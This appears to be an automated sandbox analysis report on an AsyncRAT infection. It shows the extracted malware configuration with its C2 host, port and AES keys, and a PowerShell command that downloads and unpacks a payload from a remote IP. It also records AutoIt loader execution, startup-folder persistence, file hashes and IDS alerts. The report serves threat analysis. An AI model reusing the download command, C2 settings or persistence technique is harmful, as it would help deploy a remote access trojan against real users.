User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Version: 4.8.3761.0 built by: NET48REL1 Modules
AsyncRat(PID) Process(3796) RegAsm.exe C2 (1)ch3.theworkpc.com Ports (1)1000 Botnet()()()BB()()() VersionAWS | 3Losh Options AutoRunfalse MutexAsyncMutex_alosh InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva... Server_SignatureoN0kUhIfUNNLxakSgfHCD9gNGyh+jRGPYcjAp728E6omOHSJ45L2ufQfktm20oo+PPOqqRzg6jWn2oD47m/k8gUEv8kKsCyyd25XQ1vAudF9ltMAY/mdrw70Nk2IQNN60atitCZdsRbxZDg//rCKK9eJgBx5yOTnfr4hvjUA19cflEpNfRYrTVspg7qm5aagb3hdNwXJp2bLl7H8iD36b3l+dbF28TCh2VMIu/EDe5CKcIdYrpl7IBpIzkQogRyLE4PL2aspO+bCwVz78Dj5dCubDUpo7vW8v85AfedSG8Ak... Keys AES8e2b2c001b395f5d53d797f3684e7535ea7c7ee2a6b8bf3b0affa4b6e9ca3352 Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 3804 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3808 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Start-BitsTransfer -Source 'http://109.199.101.109:770/s.jpg' -Destination 'C:\Users\Public\bbbb.zip';Expand-Archive -Path 'C:\Users\Public\bbbb.zip' -DestinationPath 'C:\Users\Public\' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3864 | "C:\Users\Public\Quantifyr.exe" "C:\Users\Public\bin.au3" | C:\Users\Public\Quantifyr.exe | wscript.exe | ||||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script Exit code: 0 Version: 3, 3, 16, 1 Modules
| |||||||||||||||
Total events
19 417
Read events
19 278
Write events
133
Delete events
6
Modification events
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\OJyXHdiEzd.7z | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1196) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
3
Suspicious files
7
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3808 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E853DFB8A6719670E6612849D27E6302 | SHA256:6FF9BD9A700E2A758C6772F25C2A588728AB8E786944BBF3D7861AE63DE1EF3A | |||
| 1196 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb1196.12565\OJyXHdiEzd.wsf | text | |
MD5:E1C3471CD71D4FC58FAAB18CDA3D7C19 | SHA256:4A029874E532623BC1515BB281772D724EF40D63FFD2E1FFF2ECC8BEE1F18B72 | |||

| 3808 | powershell.exe | C:\Users\Public\Quantifyr.exe | executable | |
MD5:0ADB9B817F1DF7807576C2D7068DD931 | SHA256:98E4F904F7DE1644E519D09371B8AFCBBF40FF3BD56D76CE4DF48479A4AB884B | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\n4r0y3hv.bor.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4032 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\5fft[1].txt | text | |
MD5:DE70DBAE64C5A527FACF98CE85BFA2D0 | SHA256:DBF24EE62E11F79ECB32F6CDA9E8AB0CEC3E8C12789ACAF9F73CAE9DB6A02EF1 | |||
| 3864 | Quantifyr.exe | C:\Users\Public\P | text | |
MD5:2BEFA4A8825B55669C525ADB109EBC31 | SHA256:1B92C7CEF6F948F5EBE2D31F5D4473BB8C4C9E2740B87DA0EDDB190D93816D64 | |||
| 3808 | powershell.exe | C:\Users\Public\bin.au3 | text | |
MD5:2BEFA4A8825B55669C525ADB109EBC31 | SHA256:1B92C7CEF6F948F5EBE2D31F5D4473BB8C4C9E2740B87DA0EDDB190D93816D64 | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gvmeey34.prl.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1556 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Quantifyr.url | text | |
MD5:353795816AE5B37D44A9024159D27EA8 | SHA256:C0FC703B325B80CD526B0CF1AAA1A1BFEBBBFCB68A00B2493F690B950722E242 | |||
| 3864 | Quantifyr.exe | C:\Users\Public\Quantifyr.pif | executable | |
MD5:0ADB9B817F1DF7807576C2D7068DD931 | SHA256:98E4F904F7DE1644E519D09371B8AFCBBF40FF3BD56D76CE4DF48479A4AB884B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
13
DNS requests
4
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
856 | svchost.exe | HEAD | 200 | 109.199.101.109:770 | http://109.199.101.109:770/s.jpg | unknown | — | — | unknown |
856 | svchost.exe | GET | 200 | 109.199.101.109:770 | http://109.199.101.109:770/s.jpg | unknown | — | — | unknown |
4032 | wscript.exe | GET | 200 | 109.199.101.109:770 | http://109.199.101.109:770/5fft.txt | unknown | — | — | unknown |
3796 | RegAsm.exe | GET | 200 | 2.19.11.178:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?6af36455372839b3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4032 | wscript.exe | 109.199.101.109:770 | ch3.theworkpc.com | — | US | unknown |
2784 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
856 | svchost.exe | 109.199.101.109:770 | ch3.theworkpc.com | — | US | unknown |
3796 | RegAsm.exe | 109.199.101.109:1000 | ch3.theworkpc.com | — | US | unknown |
3796 | RegAsm.exe | 2.19.11.178:80 | ctldl.windowsupdate.com | Elisa Oyj | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
LQYXtbvNMpzn.LQYXtbvNMpzn |
| unknown |
ch3.theworkpc.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.theworkpc .com Domain |
3796 | RegAsm.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
— | — | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
— | — | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
— | — | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.theworkpc .com Domain |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|